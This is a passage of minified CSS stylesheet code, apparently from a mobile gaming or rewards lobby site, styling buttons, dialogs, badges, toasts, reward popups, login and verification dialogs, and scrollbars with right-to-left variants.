xt-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}._text-primary_ovyov_191{color:var(--skin__primary)}._text-warning_ovyov_194{color:var(--skin__accent_3)}._text-success_ovyov_197{color:var(--skin__accent_1)}._text-error_ovyov_200{color:var(--skin__accent_2)}._text-neutral2_ovyov_203{color:var(--skin__neutral_2)}._text-neutral1_ovyov_206{color:var(--skin__neutral_1)}._text-lead_ovyov_209{color:var(--skin__lead)}._text-right_ovyov_212{text-align:right}[dir=rtl] ._text-right_ovyov_212{text-align:left}._text-center_ovyov_215{text-align:center}._text-indent-44_ovyov_218{text-indent:.44rem}._text-underline_ovyov_221{text-decoration:underline}._space-x-20_ovyov_225>*+*{margin-left:.2rem}[dir=rtl] ._space-x-20_ovyov_225>*+*{margin-left:0;margin-right:.2rem}._space-x-10_ovyov_228>*+*{margin-left:.1rem}[dir=rtl] ._space-x-10_ovyov_228>*+*{margin-left:0;margin-right:.1rem}._space-x-40_ovyov_231>*+*{margin-left:.4rem}[dir=rtl] ._space-x-40_ovyov_231>*+*{margin-left:0;margin-right:.4rem}._space-y-20_ovyov_234>*+*{margin-top:.2rem}._space-y-10_ovyov_237>*+*{margin-top:.1rem}._mt-10_ovyov_241{margin-top:.1rem}._mt-20_ovyov_244{margin-top:.2rem}._mt-30_ovyov_247{margin-top:.3rem}._mt-40_ovyov_250{margin-top:.4rem}._mx-10_ovyov_254{margin-left:.1rem;margin-right:.1rem}._mx-4_ovyov_258{margin-left:.04rem;margin-right:.04rem}._mb-0_ovyov_263{margin-bottom:0}._mr-10_ovyov_267{margin-right:.1rem}[dir=rtl] ._mr-10_ovyov_267{margin-right:0;margin-left:.1rem}._ml-4_ovyov_271{margin-left:.04rem}[dir=rtl] ._ml-4_ovyov_271{margin-left:0;margin-right:.04rem}._ml-10_ovyov_274{margin-left:.1rem}[dir=rtl] ._ml-10_ovyov_274{margin-left:0;margin-right:.1rem}._ml-20_ovyov_277{margin-left:.2rem}[dir=rtl] ._ml-20_ovyov_277{margin-left:0;margin-right:.2rem}._ml-30_ovyov_280{margin-left:.3rem}[dir=rtl] ._ml-30_ovyov_280{margin-left:0;margin-right:.3rem}._p-20_ovyov_284{padding:.2rem}._w-full_ovyov_288{width:100%}._w-200_ovyov_291{width:2rem}._h-full_ovyov_295{height:100%}._bg-1_ovyov_299{background:var(--skin__bg_1)}._bg-2_ovyov_302{background:var(--skin__bg_2)}._overflow-hidden_ovyov_306{overflow:hidden}._break-all_ovyov_310{word-break:break-all}._inline-block_ovyov_314{display:inline-block}._inline-flex_ovyov_317{display:inline-flex}._resize-vertical_ovyov_321{resize:vertical}._rounded-20_ovyov_325{border-radius:.2rem}._vertical-middle_ovyov_329{vertical-align:middle}.ui-button{position:relative;display:inline-block;box-sizing:border-box;height:.7rem;padding:0;font-size:.24rem;line-height:1.2;text-align:center;border-radius:.14rem;cursor:pointer;transition:opacity .2s;-webkit-appearance:none;appearance:none;-webkit-font-smoothing:auto}.ui-button:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background:#000;border:inherit;border-color:#000;border-radius:inherit;transform:translate(-50%,-50%);opacity:0;content:" "}[dir=rtl] .ui-button:before{left:auto;right:50%;transform:translate(50%,-50%)}.ui-button:active:before{opacity:.1}.ui-button--loading:before,.ui-button--disabled:before{display:none}.ui-button--default,.ui-button--primary{color:var(--skin__text_primary);background:var(--skin__primary);border:var(--lobby__px) solid var(--skin__primary)}.ui-button--success{color:#fff;background:var(--skin__accent_1);border:var(--lobby__px) solid var(--skin__accent_1)}.ui-button--danger{color:#fff;background:var(--skin__accent_2);border:var(--lobby__px) solid var(--skin__accent_2)}.ui-button--warning{color:var(--skin__text_accent3);background:var(--skin__accent_3);border:var(--lobby__px) solid var(--skin__accent_3)}.ui-button--plain{background:transparent}.ui-button--plain.ui-button--primary{color:var(--skin__primary)}.ui-button--plain.ui-button--default{border-color:var(--skin__border);color:var(--skin__neutral_1)}.ui-button--plain.ui-button--success{color:var(--skin__accent_1)}.ui-button--plain.ui-button--danger{color:var(--skin__accent_2)}.ui-button--plain.ui-button--warning{color:var(--skin__accent_3)}.ui-button--plain.ui-button--disabled{color:var(--skin__disabled-bg-color__custom)}.ui-button--large{width:100%;height:.7rem}.ui-button--normal{height:.7rem;width:2.2rem;padding:0 .15rem;font-size:.24rem}.ui-button--small{height:.5rem;width:1.2rem;padding:0 .05rem;font-size:.2rem}.ui-button__loading{color:inherit;font-size:inherit;margin-right:.04rem}[dir=rtl] .ui-button__loading{margin-right:0;margin-left:.04rem}.ui-button--mini{height:.4rem;width:1rem;padding:0 .04rem;font-size:.18rem}.ui-button--mini+.ui-button--mini{margin-left:.04rem}[dir=rtl] .ui-button--mini+.ui-button--mini{margin-left:0;margin-right:.04rem}.ui-button--block{display:block;width:100%}.ui-button--disabled{cursor:not-allowed;color:#fff;background:var(--skin__disabled-bg-color__custom);border:var(--lobby__px) solid var(--skin__disabled-bg-color__custom)}.ui-button--loading{cursor:default}.ui-button--round{border-radius:9.99rem}.ui-button--square{border-radius:0}.ui-button__content{display:flex;align-items:center;justify-content:center;height:100%}.ui-button__icon{font-size:inherit;line-height:inherit;margin-right:.04rem}[dir=rtl] .ui-button__icon{margin-right:0;margin-left:.04rem}.ui-button__text{word-break:break-word;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;-webkit-line-clamp:2;-webkit-box-orient:vertical}.ui-button--hairline{border-width:0}.ui-button--hairline:after{border-color:inherit;border-radius:.08rem}.ui-button--hairline.ui-button--round:after{border-radius:9.99rem}.ui-button--hairline.ui-button--square:after{border-radius:0}._editor-base-style_53ybc_45 *{word-break:break-word}._editor-base-style_53ybc_45 img,._editor-base-style_53ybc_45 picture{max-width:100%}._revert-system-style_53ybc_53 *{all:revert}.ui-loading{display:flex;align-items:center;justify-content:center;width:fit-content}.ui-loading__icon{font-size:inherit}.ui-popup{position:absolute;max-height:100%;box-sizing:border-box;transform-origin:center center;-webkit-overflow-scrolling:touch;overflow-y:auto}.ui-popup__close-icon{position:absolute;cursor:pointer;top:.16rem;right:.16rem;font-size:.2rem}.ui-popup__close-icon svg{fill:var(--skin__neutral_2)}.ui-popup--center{position:relative;left:0;right:0;width:fit-content;max-width:calc(100vw - .32rem);margin:0 auto}.ui-popup--top{top:0;left:0;width:100%}.ui-popup--right{right:0;top:0;bottom:0}.ui-popup--bottom{bottom:0;left:0;width:100%}.ui-popup--left{left:0;top:0;bottom:0}.ui-overlay[data-safeArea="1"]{height:calc(100% - env(safe-area-inset-bottom))}[dir=rtl] .ui-popup--center{right:unset}[dir=rtl] [dir=rtl] .ui-popup--center{right:auto;left:unset}.ui-overlay{--ui-overlay-z-index: 1;--ui-overlay-background: rgba(0, 0, 0, .5);position:fixed;top:0;left:0;z-index:var(--ui-overlay-z-index);width:100%;height:100%;background-color:var(--ui-overlay-background);overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;touch-action:none}[dir=rtl] .ui-overlay{left:auto;right:0}.ui-overlay>*{touch-action:auto}@keyframes overlay-fade-in{0%{background-color:rgba(0,0,0,0)}to{background-color:var(--ui-overlay-background)}}.ui-overlay__animate-fade-enter-active{animation:var(--animate-duration) overlay-fade-in both}.ui-overlay__animate-fade-leave-active{animation:var(--animate-duration) overlay-fade-in both reverse}.ui-overlay[data-hidden="1"]{--ui-overlay-background: rgba(0, 0, 0, 0);pointer-events:none;background:transparent}.ui-overlay[data-hidden="1"]>*{pointer-events:auto}html[data-skin-bg="1"] .ui-dialog__main{border:var(--lobby__px) solid var(--skin__border)}.ui-dialog{width:6rem;font-size:.16rem;transform-origin:center center;background-color:transparent;overflow-y:visible;max-height:100vh}.ui-dialog__main{width:100%;background:var(--skin__bg_2);border-radius:.2rem;backface-visibility:hidden;overflow:auto;min-height:3rem;display:flex;flex-direction:column;justify-content:center}.ui-dialog__header{display:flex;align-items:center;justify-content:center;text-align:center;font-size:.3rem;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal;color:var(--skin__lead);padding:.2rem .3rem .3rem;box-sizing:border-box}.ui-dialog__header--padding20{padding-left:.2rem;padding-right:.2rem}.ui-dialog__header__icon{font-size:.32rem;margin-right:.1rem;position:relative;top:.02rem}[dir=rtl] .ui-dialog__header__icon{margin-right:0;margin-left:.1rem}.ui-dialog__header--info{color:var(--skin__lead)}.ui-dialog__header--info__icon{color:#fff;border-radius:100%;background-color:var(--skin__lead)}.ui-dialog__header--success{color:var(--skin__accent_1)}.ui-dialog__header--success__icon{color:#fff;border-radius:100%;background-color:var(--skin__accent_1)}.ui-dialog__header--warning{color:var(--skin__accent_3)}.ui-dialog__header--warning__icon{color:#fff;border-radius:100%;background-color:var(--skin__accent_3)}.ui-dialog__header--error{color:var(--skin__accent_2)}.ui-dialog__header--error__icon{color:#fff;border-radius:100%;background-color:var(--skin__accent_2)}.ui-dialog__content{flex:1;padding:0 .3rem .2rem;box-sizing:border-box;min-height:.92rem;color:var(--skin__lead)}.ui-dialog__content--padding20{padding-left:.2rem;padding-right:.2rem}.ui-dialog__content--isolated{padding-top:0;display:flex;align-items:center;min-height:1.04rem}.ui-dialog__content--has-title{padding-top:.08rem}.ui-dialog__message{color:var(--skin__lead);flex:1;overflow-y:auto;font-size:.22rem;line-height:1.64;letter-spacing:normal;white-space:pre-wrap;text-align:center;word-wrap:break-word;-webkit-overflow-scrolling:touch}.ui-dialog__message--error{font-weight:600}.ui-dialog__message--left{text-align:left}[dir=rtl] .ui-dialog__message--left,.ui-dialog__message--right{text-align:right}[dir=rtl] .ui-dialog__message--right{text-align:left}.ui-dialog__message--justify{text-align:justify}.ui-dialog__footer{display:flex;overflow:hidden;user-select:none;padding:.2rem .3rem .3rem;box-sizing:border-box;gap:.2rem}.ui-dialog__footer--padding20{padding-left:.2rem;padding-right:.2rem}.ui-dialog__confirm-badge{width:100%;height:100%}.ui-dialog__confirm,.ui-dialog__cancel{flex:1;height:.7rem;border-radius:.14rem;box-sizing:border-box}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) .ui-dialog__confirm,html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) .ui-dialog__cancel{border-radius:var(--button-border-radius)}.ui-dialog__confirm,.ui-dialog__confirm:active{background:var(--skin__primary)}html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) .ui-dialog__confirm,html[data-skin-layout="82"]:not([data-club]):not([data-is-agent-pc]) .ui-dialog__confirm:active{border-radius:var(--button-border-radius);background:var(--button-background)!important;border:0}.ui-dialog-close-box{position:relative;width:100%}.ui-dialog-close-box>div{width:100%;position:absolute;padding-top:.3rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.ui-dialog-close-box--occupy-space>div{position:relative}.ui-dialog-close-box__icon{font-size:.6rem;color:#fff;cursor:pointer}.ui-dialog-close-box__icon--disabled{color:var(--skin__disabled-bg-color__custom)}.ui-dialog-close-box__icon+.ui-dialog-close-box__countdown{margin-top:.15rem}.ui-dialog-close-box__countdown{width:100%;display:flex;justify-content:center;font-size:.2rem;color:#fff}.ui-badge{display:inline-block;box-sizing:border-box;min-width:.32rem;padding:0 .08rem;color:#fff;height:.26rem;text-align:center;background:var(--skin__accent_2);border-radius:.13rem .13rem .13rem 0;font-size:.18rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:.26rem;letter-spacing:normal;overflow:visible;vertical-align:middle;position:relative}.ui-badge:before{content:"";display:inline-block;position:absolute;bottom:-.06rem;z-index:20;left:0;width:0;height:0;border-left:.079rem solid var(--badge-bg-color);border-top:.066rem solid transparent;border-bottom:.066rem solid transparent;font-size:0}.ui-badge__content{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;z-index:1}.ui-badge--fixed{position:absolute;transform-origin:100%}.ui-badge--auto{top:0;right:0;transform:translate(.1rem,-50%)}.ui-badge--top-left{top:0;left:0;transform:translate(-50%,-50%)}.ui-badge--top-center{top:0;left:50%;transform:translateY(-50%)}.ui-badge--top-right{top:0;right:0;transform:translate(50%,-50%)}.ui-badge--bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.ui-badge--bottom-right{bottom:0;right:0;transform:translate(50%,50%)}.ui-badge--dot{top:0;right:0;transform:translate(50%,-50%);width:.16rem;min-width:0;height:.16rem;background:var(--skin__accent_2);border-radius:100%;border:none;padding:0}.ui-badge--dot:before{display:none}.ui-badge__wrapper{position:relative;display:inline-block}.ui-badge--design{background:transparent!important}.ui-badge--design:before{content:initial}.ui-badge__bg{position:absolute;left:0;top:0;z-index:0;width:100%;height:100%;display:flex}.ui-badge__bg-center{flex:1;margin:0 -.01rem}.ui-badge--gift_normal{font-weight:600;font-size:.2rem;line-height:.26rem;height:.26rem;padding:0 .08rem;border-radius:.13rem .13rem .13rem 0}.ui-badge--gift_normal .ui-badge__gift{left:.06rem;transform:translate(-100%,.04rem);width:.38rem;height:.38rem}.ui-badge--gift_large{font-weight:600;font-size:.22rem;line-height:.24rem;height:.34rem;padding:.05rem .08rem;border-radius:.17rem .17rem .17rem 0}.ui-badge--gift_large .ui-badge__gift{left:.07rem;transform:translate(-100%,.04rem);width:.48rem;height:.48rem}.ui-badge__gift{position:absolute;top:0;z-index:21}.ui-badge__gift .lobby-image{width:100%}.ui-badge__gift--space{width:100%;background:transparent}[dir=rtl] .ui-badge{border-radius:.13rem .13rem 0}[dir=rtl] [dir=rtl] .ui-badge{border-radius:.13rem .13rem .13rem 0}[dir=rtl] .ui-badge:before{left:auto;right:0;border-left:none;border-right:.079rem solid var(--badge-bg-color)}[dir=rtl] [dir=rtl] .ui-badge:before{right:auto;left:0;border-right:none;border-left:.079rem solid var(--badge-bg-color)}[dir=rtl] .ui-badge--auto{left:0;right:auto;transform:translate(-.1rem,-50%)}[dir=rtl] [dir=rtl] .ui-badge--auto{right:0;left:auto;transform:translate(.1rem,-50%)}[dir=rtl] .ui-badge--top-left.ui-badge--rtl{top:0;right:0;left:auto;transform:translate(50%,-50%)}[dir=rtl] [dir=rtl] .ui-badge--top-left.ui-badge--rtl{left:0;right:auto;transform:translate(-50%,-50%)}[dir=rtl] .ui-badge--bottom-left.ui-badge--rtl{bottom:0;left:auto;right:0;transform:translate(50%,50%)}[dir=rtl] [dir=rtl] .ui-badge--bottom-left.ui-badge--rtl{right:auto;left:0;transform:translate(-50%,50%)}[dir=rtl] .ui-badge--top-right.ui-badge--rtl{top:0;right:auto;left:0;transform:translate(-50%,-50%)}[dir=rtl] [dir=rtl] .ui-badge--top-right.ui-badge--rtl{left:auto;right:0;transform:translate(50%,-50%)}[dir=rtl] .ui-badge--bottom-right.ui-badge--rtl{bottom:0;right:auto;left:0;transform:translate(-50%,50%)}[dir=rtl] [dir=rtl] .ui-badge--bottom-right.ui-badge--rtl{left:auto;right:0;transform:translate(50%,50%)}[dir=rtl] .ui-badge--dot.ui-badge--rtl{transform:translate(-50%,-50%)}[dir=rtl] [dir=rtl] .ui-badge--dot.ui-badge--rtl{transform:translate(50%,-50%)}[dir=rtl] .ui-badge--gift_large{border-radius:.17rem .17rem 0}[dir=rtl] [dir=rtl] .ui-badge--gift_large{border-radius:.17rem .17rem .17rem 0}[dir=rtl] .ui-badge--gift_large .ui-badge__gift{right:.07rem}[dir=rtl] [dir=rtl] .ui-badge--gift_large .ui-badge__gift{right:auto;left:.07rem}[dir=rtl] .ui-badge__gift{left:unset;right:.06rem;transform:translate(100%,.04rem)}[dir=rtl] [dir=rtl] .ui-badge__gift{right:unset;left:.06rem;transform:translate(-100%,.04rem)}[dir=rtl] .ui-badge__gift img{transform:rotateY(180deg)}[dir=rtl] [dir=rtl] .ui-badge__gift img{transform:rotateY(-180deg)}.lobby-image[data-status=wait]{opacity:0}.lobby-image--use-bg{position:relative;z-index:0}.lobby-image__status{width:100%;height:100%;position:absolute;z-index:-1}.lobby-image[data-status=loading-set]{background-repeat:no-repeat}.lobby-image--blur{transition:filter .3s}.lobby-image--blur[data-status=wait],.lobby-image--blur[data-status=loading]{filter:blur(.15rem)}.lobby-image--blur[data-status=loading-set],.lobby-image--blur[data-status=success],.lobby-image--blur[data-status=error]{filter:blur(0)}.lobby-image--skeleton[data-status=loading][data-thumb="0"]{background-image:linear-gradient(90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important;background-size:200% 100%!important;border-radius:.04rem;opacity:.5;animation:common_bganimation .9s linear infinite}[dir=rtl] .lobby-image--skeleton[data-status=loading][data-thumb="0"]{background-image:linear-gradient(-90deg,var(--skin__border),var(--skin__border),var(--skin__border),var(--skin__bg_2),var(--skin__border),var(--skin__border),var(--skin__border))!important}._logout_1p8lb_45 .ui-dialog__content{padding-top:.1rem}._logout_1p8lb_45 .ui-button__content{padding:0 .1rem}._logout_1p8lb_45 .ui-dialog__footer{gap:.3rem}._loginError_1p8lb_55{z-index:4000}._color__lead_1p8lb_59{color:var(--skin__lead)}._temporaryAccount_1p8lb_63 .ui-dialog__message--left{text-indent:2em}._createDialogZindex_1p8lb_67{z-index:3000!important}._kycWarp_1p8lb_71{display:flex;align-items:center}._kycWarp_1p8lb_71 img{width:.32rem}._kycWarp_1p8lb_71 span{color:var(--skin__lead);font-size:.3rem;padding-left:.1rem}[dir=rtl] ._kycWarp_1p8lb_71 span{padding-left:0;padding-right:.1rem}._kycNeedRichWrap_1p8lb_84{text-align:left}[dir=rtl] ._kycNeedRichWrap_1p8lb_84{text-align:right}._kycNeedRichWrap_1p8lb_84 a{text-decoration:underline;color:var(--skin__primary)}._kycMsgWrap_1p8lb_92{color:var(--skin__lead);font-size:.22rem;text-indent:2em;text-align:left}[dir=rtl] ._kycMsgWrap_1p8lb_92{text-align:right}._kycMsgWrap_1p8lb_92 span{text-indent:2em;cursor:pointer;color:var(--skin__primary)}._kycNeedMobile_1p8lb_104 .ui-dialog__main{min-height:2rem}._kycNeedMobile_1p8lb_104 .ui-dialog__main .ui-dialog__header{font-size:.3rem}._kycNeedMobile_1p8lb_104 .ui-dialog__main .ui-dialog__content{flex-grow:0}._kycNeedMobile_1p8lb_104 .ui-dialog__main .ui-dialog__content .ui-dialog__message{display:flex;flex-flow:column;align-items:center;font-size:.22rem;font-weight:600}._kycNeedMobile_1p8lb_104 ._kycNeedMobileIconBg_1p8lb_120{margin-bottom:.3rem;position:relative;height:1.1rem;width:1.1rem;border-radius:50%;background-color:rgba(var(--skin__primary__toRgbString),.1)}._kycNeedMobile_1p8lb_104 ._kycNeedMobileIconBg_1p8lb_120 img{max-width:initial;height:1.1rem;position:absolute;left:0}[dir=rtl] ._kycNeedMobile_1p8lb_104 ._kycNeedMobileIconBg_1p8lb_120 img{left:auto;right:0}._webauthn_1p8lb_135 ._header_1p8lb_135{display:flex;justify-content:center;align-items:center;color:var(--skin__lead)}._webauthn_1p8lb_135 ._header_1p8lb_135 ._iconSuccess_1p8lb_141{margin-right:.1rem;width:.36rem;height:.36rem;background-color:var(--skin__accent_1);border-radius:100%;display:flex;justify-content:center;align-items:center}[dir=rtl] ._webauthn_1p8lb_135 ._header_1p8lb_135 ._iconSuccess_1p8lb_141{margin-right:0;margin-left:.1rem}._webauthn_1p8lb_135 ._header_1p8lb_135 ._iconSuccess_1p8lb_141>i{font-size:.22rem;color:var(--skin__text_primary)}._webauthn_1p8lb_135 ._header_1p8lb_135 ._iconFail_1p8lb_155{margin-right:.1rem;width:.36rem;height:.36rem;background-color:var(--skin__accent_2);border-radius:100%;display:flex;justify-content:center;align-items:center}[dir=rtl] ._webauthn_1p8lb_135 ._header_1p8lb_135 ._iconFail_1p8lb_155{margin-right:0;margin-left:.1rem}._webauthn_1p8lb_135 ._header_1p8lb_135 ._iconFail_1p8lb_155>i{font-size:.22rem;color:var(--skin__text_primary)}._webauthn_1p8lb_135 ._content_1p8lb_169{font-weight:400;text-indent:2em;text-align:left}[dir=rtl] ._webauthn_1p8lb_135 ._content_1p8lb_169{text-align:right}._webauthn_1p8lb_135 ._content_1p8lb_169>span{font-weight:700}._webauthn_1p8lb_135 .ui-dialog__message--error>div{text-indent:0em;text-align:center}.unclickable{overflow:hidden;cursor:not-allowed}.unclickable *{pointer-events:none}html[data-skin-bg="0"] .ui-toast__toast.ui-toast__toast--container{color:#fff}html[data-skin-bg="0"] .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance{background-color:rgba(0,0,0,.8)}.ui-toast__toast.ui-toast__toast--container{transition:all .3s;white-space:pre-wrap;word-break:break-word;box-sizing:border-box;font-size:.28rem;color:#333;line-height:.4rem;max-width:6.9rem;min-width:1.92rem;background:transparent;overflow-y:initial;gap:.2rem}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance{display:flex;align-items:center;justify-content:center;background-color:#fff;padding:.24rem .4rem;border-radius:.14rem;transition:.3s}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast--icon{width:.38rem;height:.38rem;display:flex;align-items:center;justify-content:center;font-size:.42rem;margin-right:.24rem}[dir=rtl] .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast--icon{margin-right:0;margin-left:.24rem}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast-message{max-width:5.48rem;text-align:left}[dir=rtl] .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast-message{text-align:right}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--info,.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--warn,.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--error,.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--success{background:#fff;border-radius:50%;overflow:hidden}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--info svg{fill:var(--skin__primary)}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--warn svg{fill:#ffaa09}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--error svg{fill:#ea4e3d}.ui-toast__toast.ui-toast__toast--container .ui-toast__toast--success svg{fill:#04be02}._icon-currency_1bvvd_45{color:var(--skin__accent_3);font-size:.24rem}._category-icon-text_10vlx_45{--category-icon-size: .28rem;--category-text-margin: 0 0 0 .06rem;--category-text-font-size: .2rem;--category-icon-font-size: calc(var(--category-icon-size) * .92);--category-text-vertical-margin: 0;--category-text-disabled-color: var(--skin__neutral_3);display:inline-flex;align-items:center;vertical-align:middle}._category-icon-text_10vlx_45._vertical_10vlx_56{flex-direction:column}._category-icon-text_10vlx_45._vertical_10vlx_56 ._category-text_10vlx_59{margin:var(--category-text-vertical-margin)}._category-icon-text_10vlx_45._disabled_10vlx_62 ._category-text_10vlx_59{color:var(--category-text-disabled-color)}._category-icon-text_10vlx_45._bold_10vlx_65 ._category-text_10vlx_59{font-weight:700}._category-icon-text_10vlx_45 ._category-icon_10vlx_45{width:var(--category-icon-size);height:var(--category-icon-size);color:var(--category-icon-color);font-size:var(--category-icon-font-size);text-align:center}._category-icon-text_10vlx_45 ._category-icon_10vlx_45>svg{width:inherit}._category-icon-text_10vlx_45 ._category-text_10vlx_59{margin:var(--category-text-margin);color:var(--category-text-color);font-size:var(--category-text-font-size);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}._rewardPopup_jm9ah_45{margin-top:3.5rem;padding:.2rem;border-radius:.14rem;width:6.9rem;display:flex;gap:.12rem;align-items:center;font-size:.28rem}._rewardPopup_jm9ah_45 ._icon-img_jm9ah_55{width:.3rem;height:.3rem}._rewardPopup_jm9ah_45 ._text_jm9ah_59{display:flex;flex-direction:column;justify-content:center;flex:1;min-height:.65rem;line-height:.32rem;text-align:left}[dir=rtl] ._rewardPopup_jm9ah_45 ._text_jm9ah_59{text-align:right}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68{max-width:2.8rem;display:flex;flex-wrap:wrap;gap:.1rem;font-size:.24rem}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._currency_jm9ah_76{position:relative;display:flex;align-items:center;color:#ffaa09;font-weight:700;line-height:1.67;letter-spacing:normal;text-align:left}[dir=rtl] ._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._currency_jm9ah_76{text-align:right}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._currency_jm9ah_76>i{margin-top:.06rem;margin-right:.05rem;display:block!important}[dir=rtl] ._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._currency_jm9ah_76>i{margin-right:0;margin-left:.05rem}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._activity_jm9ah_91{margin:0}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._activity_jm9ah_91 ._icon_jm9ah_55{--category-icon-size: .3rem;--category-icon-font-size: .3rem;--category-text-font-size: .24rem}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._activity_jm9ah_91 ._text-class_jm9ah_99{font-size:.24rem}@keyframes _receiveCurrencyIconRotateY_jm9ah_1{0%{transform:rotateY(0)}to{transform:rotateY(-360deg)}}._rewardPopup_jm9ah_45 ._rightContent_jm9ah_68 ._iconAnime_jm9ah_110{animation:_receiveCurrencyIconRotateY_jm9ah_1 1s linear 1;transform-origin:center;color:#ffaa09}._rewardPopup_jm9ah_45 ._anime_jm9ah_115{position:absolute;width:4.88rem;height:4.88rem;top:calc(50% - 2.2rem);left:calc(50% - 2.7rem)}[dir=rtl] ._rewardPopup_jm9ah_45 ._anime_jm9ah_115{left:auto;right:calc(50% - 2.7rem)}html[data-skin-bg="1"] ._rewardPopup_jm9ah_45{background:#fff}html[data-skin-bg="1"] ._rewardPopup_jm9ah_45 ._text_jm9ah_59{color:#333}html[data-skin-bg="0"] ._rewardPopup_jm9ah_45{background:rgba(0,0,0,.8)}html[data-skin-bg="0"] ._rewardPopup_jm9ah_45 ._text_jm9ah_59{color:#fff}._animateDialog_9s9f3_45 .ui-dialog__main{background-color:transparent;border:none!important}._animatePopup_9s9f3_50{justify-content:flex-start}._animatePopup_9s9f3_50 .ui-toast__toast.ui-toast__toast--container{pointer-events:none;max-width:7.5rem}._animatePopup_9s9f3_50 .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance{background-color:transparent!important;border:none!important;padding:0;pointer-events:none}._animatePopup_9s9f3_50 .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast-message{max-width:7.5rem}._animatePopup_9s9f3_50 .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast-message.rtl-flip-text{direction:ltr}[dir=rtl] ._animatePopup_9s9f3_50 .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast-message.rtl-flip-text{direction:rtl}._animatePopup_9s9f3_50 .ui-toast__toast.ui-toast__toast--container .ui-toast__toast--instance .ui-toast__toast--icon{display:none}._errorMessageModal_9s9f3_73 .largeAmountContent{color:var(--skin__lead);font-weight:700;font-size:.22rem;line-height:1.64;text-align:center}._errorMessageModal_9s9f3_73 .largeAmountContent b{color:var(--skin__accent_1)}._errorMessageModal_9s9f3_73 .largeAmountContent span{color:var(--skin__accent_3)}._errorMessageModal_9s9f3_73 .forbidContent{min-height:.69rem}._errorMessageModal_9s9f3_73 .ui-dialog__confirm{color:var(--skin__text_primary)}._task-order-tips_9s9f3_93 span{color:var(--skin__primary)}{}._main_jgkoe_56.lobby-scroll.lobby-scroll--all{overflow:scroll}._main_jgkoe_56.lobby-scroll.lobby-scroll--x{overflow-x:scroll;overflow-y:hidden}._main_jgkoe_56.lobby-scroll.lobby-scroll--y{overflow-x:hidden;overflow-y:scroll}html[data-isdesktop="0"] ._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar{scrollbar-color:var(--skin__border) transparent;scrollbar-width:thin}html[data-isdesktop="0"] ._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar>*{scrollbar-color:auto}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar{z-index:11;width:.06rem}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar-thumb{width:.06rem;background:var(--skin__border);border-radius:.06rem}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar-corner{background:transparent}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar-track{background:transparent}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar-track-piece{width:.06rem;background:transparent}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar:horizontal{height:.06rem}._main_jgkoe_56.lobby-scroll.lobby-scroll--system-scrollbar::-webkit-scrollbar:horizontal-thumb{border-radius:.06rem}._main_jgkoe_56.lobby-scroll.lobby-scroll--is-desktop.lobby-scroll--is-firefox{scrollbar-width:none}.ps{position:relative}.ps.ps-scrollbar-always>.ps__rail-x,.ps.ps-scrollbar-always>.ps__rail-y{opacity:1}.ps__rail-x{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;height:.2rem;bottom:0;position:absolute;z-index:10}.ps__rail-y{display:none;opacity:0;transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;width:.2rem;right:0;position:absolute;z-index:10;left:auto!important}[dir=rtl] .ps__rail-y{left:0;right:auto!important}.ps--active-x>.ps__rail-x,.ps--active-y>.ps__rail-y{display:block;background-color:transparent}.ps:hover>.ps__rail-x,.ps:hover>.ps__rail-y,.ps--focus>.ps__rail-x,.ps--focus>.ps__rail-y,.ps--scrolling-x>.ps__rail-x,.ps--scrolling-y>.ps__rail-y{opacity:1}.ps .ps__rail-x:hover,.ps 